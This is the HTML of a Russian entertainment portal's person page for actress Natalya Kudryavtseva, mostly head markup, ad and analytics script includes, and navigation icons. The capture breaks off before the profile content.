

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/natalya-kudryavceva
body_size: 12863
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="jZ2OqC2gWABrm116EAWmmiAztHRjoGp94XDikV8F">
    <title>Наталья Кудрявцева - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/natalya-kudryavceva"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/natalya-kudryavceva"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Наталья Кудрявцева - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Наталья Кудрявцева - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Наталья Кудрявцева",
        "jobTitle": "[&quot;\u0410\u043a\u0442\u0435\u0440&quot;]",
    "url": "https://gmgo.ru/films/person/natalya-kudryavceva"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
